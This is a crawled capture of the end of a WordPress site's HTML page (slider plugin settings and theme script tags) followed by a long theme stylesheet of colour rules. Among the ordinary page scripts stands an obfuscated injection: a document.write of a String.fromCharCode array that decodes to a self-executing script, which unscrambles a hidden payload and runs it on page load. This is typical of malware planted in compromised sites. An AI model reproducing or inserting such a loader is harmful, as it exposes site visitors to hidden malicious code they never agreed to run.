			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css' href='//wom.ec/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//wom.ec/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//wom.ec/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/myscripts.js" id="myscript-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/lucid.js" id="myscriptlucid-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/filescroll.js" id="filescroll-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/theme-min.js" id="zozo-theme-min-js-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wom.ec/wp-content/uploads/mist/theme_1.css
body_size: 49843
content:

	/*
	 * Set background for:
	 * - featured image :before
	 * - featured image :before
	 * - post thumbmail :before
	 * - post thumbmail :before
	 * - Submenu
	 * - Sticky Post
	 * - buttons
	 * - WP Block Button
	 * - Blocks
	 */
	.image-filters-enabled .site-header.featured-image .site-featured-image:before,
	.image-filters-enabled .site-header.featured-image .site-featured-image:after,
	.image-filters-enabled .entry .post-thumbnail:before,
	.image-filters-enabled .entry .post-thumbnail:after,
	.main-navigation .sub-menu,
	.sticky-post,
	.button, button, input[type="button"], input[type="reset"], input[type="submit"],
	.entry-content > .has-primary-background-color,
	.entry-content > *[class^="wp-block-"].has-primary-background-color,
	.entry-content > *[class^="wp-block-"] .has-primary-background-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color.has-primary-background-color {
		background-color: #1d2426; /* base: #0073a8; */
	}

	/*
	 * Set Color for:
	 * - all links
	 * - main navigation links
	 * - Post navigation links
	 * - Post entry meta hover
	 * - Post entry header more-link hover
	 * - main navigation svg
	 * - comment navigation
	 * - Comment edit link hover
	 * - Site Footer Link hover
	 * - Widget links
	 */
	a,
	a:visited,
	.main-navigation .main-menu > li,
	.main-navigation ul.main-menu > li > a,
	.post-navigation .post-title,
	.entry-meta a:hover,
	.entry-footer a:hover,
	.entry-content .more-link:hover,
	.main-navigation .main-menu > li > a + svg,
	.comment .comment-metadata > a:hover,
	.comment .comment-metadata .comment-edit-link:hover,
	#colophon .site-info a:hover,
	.widget a,
	.entry-content > .has-primary-color,
	.entry-content > *[class^="wp-block-"] .has-primary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color p {
		color: #1d2426; /* base: #0073a8; */
	}

	/*
	 * Set border color for:
	 * wp block quote
	 * :focus
	 */
	blockquote,
	.entry-content blockquote,
	.entry-content .wp-block-quote:not(.is-large),
	.entry-content .wp-block-quote:not(.is-style-large),
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus {
		border-color: #1d2426; /* base: #0073a8; */
	}

	.gallery-item > div > a:focus {
		box-shadow: 0 0 0 2px #1d2426; /* base: #0073a8; */
	}

	/* Hover colors */
	a:hover, a:active,
	.main-navigation .main-menu > li > a:hover,
	.main-navigation .main-menu > li > a:hover + svg,
	.post-navigation .nav-links a:hover,
	.post-navigation .nav-links a:hover .post-title,
	.author-bio .author-description .author-link:hover,
	.entry-content > .has-secondary-color,
	.entry-content > *[class^="wp-block-"] .has-secondary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color p,
	.comment .comment-author .fn a:hover,
	.comment-reply-link:hover,
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	#cancel-comment-reply-link:hover,
	.widget a:hover {
		color: #1d2426; /* base: #005177; */
	}

	.main-navigation .sub-menu > li > a:hover,
	.main-navigation .sub-menu > li > a:focus,
	.main-navigation .sub-menu > li > a:hover:after,
	.main-navigation .sub-menu > li > a:focus:after,
	.main-navigation .sub-menu > li > .menu-item-link-return:hover,
	.main-navigation .sub-menu > li > .menu-item-link-return:focus,
	.main-navigation .sub-menu > li > a:not(.submenu-expand):hover,
	.main-navigation .sub-menu > li > a:not(.submenu-expand):focus,
	.entry-content > .has-secondary-background-color,
	.entry-content > *[class^="wp-block-"].has-secondary-background-color,
	.entry-content > *[class^="wp-block-"] .has-secondary-background-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color.has-secondary-background-color {
		background-color: #1d2426; /* base: #005177; */
	}

	/* Text selection colors */
	::selection {
		background-color: #1d2426; /* base: #005177; */
	}
	::-moz-selection {
		background-color: #1d2426; /* base: #005177; */
	}a{ color: #1d2426; }
blockquote:before,blockquote:after{ color: #1d2426; }
.bg-style.bg-normal{ background-color: #1d2426; fill: #1d2426; }
.bg-overlay-primary:before{background-color: rgba(29,36,38,0.8);}
.typo-dark h1 > a:hover,.typo-dark h1 > a:active,.typo-dark h1 > a:focus, .typo-dark h2 > a:hover,.typo-dark h2 > a:active,.typo-dark h2 > a:focus, .typo-dark h3 > a:hover,.typo-dark h3 > a:active,.typo-dark h3 > a:focus, .typo-dark h4 > a:hover,.typo-dark h4 > a:active,.typo-dark h4 > a:focus, .typo-dark h5 > a:hover,.typo-dark h5 > a:active,.typo-dark h5 > a:focus,.typo-dark h6 > a:hover,.typo-dark h6 > a:active,.typo-dark h6 > a:focus, .typo-light h1 > a:hover,.typo-light h1 > a:active,.typo-light h1 > a:focus, .typo-light h2 > a:hover,.typo-light h2 > a:active,.typo-light h2 > a:focus, .typo-light h3 > a:hover,.typo-light h3 > a:active,.typo-light h3 > a:focus, .typo-light h4 > a:hover,.typo-light h4 > a:active,.typo-light h4 > a:focus,.typo-light h5 > a:hover,.typo-light h5 > a:active,.typo-light h5 > a:focus, .typo-light h6 > a:hover,.typo-light h6 > a:active,.typo-light h6 > a:focus {color: #1d2426; }
.pageloader .ball-clip-rotate > div{ border-color: #1d2426; border-bottom-color: transparent; }
.btn, .btn[disabled], .btn.btn-default, .vc_general.vc_btn3.vc_btn3-color-primary-bg, .vc_btn.vc_btn-primary-bg, .vc_general.vc_btn3.vc_btn3-color-juicy-pink, .colorbtn, .btn-modal.btn-primary, .btn-modal.btn-primary:active, .btn-modal.btn-primary:focus { background-color: #1d2426; }
.bg-style.bg-normal .btn, .bg-style.bg-normal .btn.btn-default, .bg-style.bg-normal input[type="submit"], .bg-style.bg-normal button[type="submit"], .bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-primary-bg,.bg-style.bg-normal .vc_btn.vc_btn-primary-bg, .bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-juicy-pink{ color: #1d2426; }
.btn-transparent-black:hover, .btn.btn-transparent-black:hover, .btn-transparent-white:hover, .btn.btn-transparent-white:hover, .btn-transparent-black-inverse,  .btn.btn-transparent-black-inverse, .btn-transparent-white-inverse, .btn.btn-transparent-white-inverse, .btn-transparent-color, .btn.btn-transparent-color,  .btn-transparent-color-inverse:hover, .btn.btn-transparent-color-inverse:hover { color: #1d2426; }
.btn-transparent-color:hover, .btn.btn-transparent-color:hover, .btn-transparent-color-inverse, .btn.btn-transparent-color-inverse {  background-color: #1d2426; }
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg, .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg:hover, .btn-transparent-color, .btn.btn-transparent-color, .btn-transparent-color-inverse:hover, .btn.btn-transparent-color-inverse:hover, .btn-transparent-color:hover,  .btn.btn-transparent-color:hover, .btn-transparent-color-inverse, .btn.btn-transparent-color-inverse { border-color: #1d2426; }
.bg-skin-dark .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg { color: #1d2426; }
.parallax-background .parallax-content a.btn:hover, .parallax-background .parallax-content a.btn:active, .parallax-background .parallax-content a.btn:focus { color: #1d2426; }
#respond .form-submit input[type="submit"],
	input[type="submit"],
	.wpcf7 input[type="submit"],
	button[type="submit"],.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{ background-color: #1d2426; }
.bg-style.dark-wrapper .vc_general.vc_cta3 .vc_cta3-actions .vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg {color: #1d2426; }
.vc_general.vc_btn3.vc_btn3-style-default.vc_btn3-color-primary-bg, .vc_btn3-color-primary-bg.vc_btn3-style-outline:hover, .vc_btn3-color-primary-bg.vc_btn3-style-outline:focus, .vc_btn3-color-primary-bg.vc_btn3-style-outline:active { background-color: #1d2426; }
.vc_btn3-color-primary-bg.vc_btn3-style-outline { border-color: #1d2426; }
.vc_btn3-color-primary-bg.vc_btn3-style-outline, .vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg { color: #1d2426; }
button.ubtn .ubtn-hover{ background: #1d2426; }
.ubtn.ubtn-center-dg-bg .ubtn-hover, .ubtn.ubtn-top-bg .ubtn-hover, .ubtn.ubtn-bottom-bg .ubtn-hover, .ubtn.ubtn-left-bg .ubtn-hover, .ubtn.ubtn-right-bg .ubtn-hover, .ubtn.ubtn-center-hz-bg .ubtn-hover, .ubtn.ubtn-center-vt-bg .ubtn-hover{ background-color: #1d2426; }
.btn-default:hover,.btn-default:focus, .btn:hover, .btn:focus, input[type="submit"]:hover, input[type="submit"]:focus, .tagcloud a:hover, .tagcloud a:focus, .vc_general.vc_btn3.vc_btn3-style-default:hover, .vc_general.vc_btn3.vc_btn3-style-default:focus, .vc_general.vc_btn3.vc_btn3-style-default:active, .vc_general.vc_btn3.vc_btn3-color-primary-bg:hover, .vc_general.vc_btn3.vc_btn3-color-primary-bg:focus, .vc_general.vc_btn3.vc_btn3-color-primary-bg:active, .vc_btn.vc_btn-primary-bg:hover, .vc_btn.vc_btn-primary-bg:focus, .vc_btn.vc_btn-primary-bg:active, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:active{ background-color: rgba(29,36,38,0.8);}
.bar-style-tooltip .tooltip .tooltip-inner{ background: #1d2426; }
.bar-style-tooltip .tooltip.top .tooltip-arrow{ border-top-color: #1d2426; }
.header-section .header-top-section{ background-color: #1d2426; }
.header-logo-section .navbar-nav > li a:hover, .header-logo-section .header-contact-details li > a:hover{ color: #1d2426; }
.header-logo-section .header-contact-details > li.header-phone:before, .header-logo-section .header-contact-details > li.header-email:before{ color: #1d2426; }
.header-section.type-header-6 .header-top-cart .cart-icon, .header-section .header-logo-section .header-top-cart .cart-count { background: #1d2426; }
.header-logo-section .header-details-box .header-details-icon{ color: #1d2426; }
.header-section .header-main-section .zozo-main-nav > li > a:hover, .header-section .header-main-section .zozo-main-nav > li:hover > a, .header-section .header-main-section .zozo-main-nav > li.active > a, .header-section .header-main-section li i:hover, .header-section .header-main-section li a:hover, .header-section .header-logo-section li.extra-nav i:hover, .header-section .header-logo-section li.extra-nav a:hover, .header-section .zozo-main-nav li.current-menu-ancestor > a, .header-section .zozo-main-nav li.current-menu-parent > a, .header-section .zozo-main-nav li.current-menu-item > a, .header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:focus, .header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:hover, .header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:focus, .header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:hover, .header-section .header-main-section .dropdown-menu > li.dropdown:hover > a, .header-section .header-main-section .sub-menu > li.dropdown:hover > a, .header-section .header-main-section .dropdown-menu > .active > a, .header-section .header-main-section .dropdown-menu > .active > a:focus, .header-section .header-main-section .dropdown-menu > .active > a:hover, .header-section .header-main-section .menu-item.active > a, .header-section .header-main-section .mobile-sub-menu > li > a:hover, .header-section .header-main-section .mobile-sub-menu > li > a:active, .header-section .header-main-section .mobile-sub-menu > li > a:focus, .header-section .header-toggle-section .nav > li > a:focus, .header-section .header-toggle-section .nav > li > a:hover, .header-section .header-logo-section .header-contact-details li a:hover, .header-section .header-toggle-section .header-contact-details li a:hover, .header-toggle-content .btn-toggle-close, .header-toggle-section .header-side-top-section .header-side-top-submenu.dropdown-menu li > a:hover, .header-main-section li.header-side-wrapper > a:focus, .header-skin-light.header-transparent .header-top-section ul > li a:hover, .header-section.header-skin-dark .header-main-section .zozo-main-nav li.current-menu-item > a, .header-section .zozo-main-nav .mobile-sub-menu > li > a:hover { color: #1d2426; }
.zozo-main-nav.navbar-nav .dropdown-menu, .zozo-main-nav.navbar-nav .dropdown-menu .sub-menu, .zozo-main-nav.navbar-nav .sub-menu, .zozo-megamenu-wrapper, .header-side-top-submenu.dropdown-menu{ border-color: #1d2426; }
.header-section .header-main-section .header-top-cart .cart-icon .cart-count, .header-toggle-section .header-top-cart .cart-icon { background: #1d2426; }
.header-section.header-skin-light .zozo-megamenu-widgets-container .widget li a:hover, .header-section.header-skin-dark .zozo-megamenu-widgets-container .widget li a:hover{ color: #1d2426; }
.header-section.type-header-9 .header-toggle-section .close-menu, .header-toggle-section .header-side-top-section .header-side-topmenu .btn:hover { background: #1d2426; }
.header-toggle-section .header-side-top-section .header-side-topmenu > .dropdown-menu{ border-color: #1d2426; }
.header-section .menu-item .new-tag{ background: #1d2426; }
.header-section .menu-item .new-tag:before{ border-right-color: #1d2426; }
input:focus, .form-control:focus, textarea:focus, #respond input:focus, #respond textarea:focus, #buddypress #whats-new:focus{ border-color: #1d2426 !important; }
.sliding-bar-widgets .widget.widget_recent_entries li a:hover, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a:hover, .sliding-bar-widgets .widget.zozo_category_posts_widget li a:hover, .sliding-bar-widgets .widget.widget_categories li a:hover, .sliding-bar-widgets .widget.widget_archive li a:hover, .sliding-bar-widgets .widget.widget_meta li a:hover, .sliding-bar-widgets .widget.widget_nav_menu li a:hover, .sliding-bar-widgets .widget.widget_recent_entries li a:focus, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a:focus, .sliding-bar-widgets .widget.zozo_category_posts_widget li a:focus, .sliding-bar-widgets .widget.widget_categories li a:focus, .sliding-bar-widgets .widget.widget_archive li a:focus, .sliding-bar-widgets .widget.widget_meta li a:focus, .sliding-bar-widgets .widget.widget_nav_menu li a:focus{ color: #1d2426; }
.sliding-bar-widgets .zozo-latest-posts .posts-title a:hover, .sliding-bar-widgets .zozo-latest-posts .posts-title a:focus{ color: #1d2426; }
.sliding-bar-widgets .tweet-user-name a:hover, .sliding-bar-widgets .tweet-user-name a:focus{ color: #1d2426; }
.search-form .input-group-btn .btn:hover { background-color: #1d2426; }
.parallax-title:after{ background-color: #1d2426; }
.zozo-icon.icon-bordered.icon-shape, .zozo-icon.icon-light.icon-shape, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-none, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-transparent, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-pattern, .zozo-feature-box .grid-item .grid-icon-wrapper .zozo-icon.icon-dark.icon-shape, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-bordered, .zozo-features-list-wrapper .features-list-inner .features-icon{ color: #1d2426; }
.zozo-icon.icon-bg.icon-shape, .zozo-icon.icon-border-bg.icon-shape { background-color: #1d2426; }
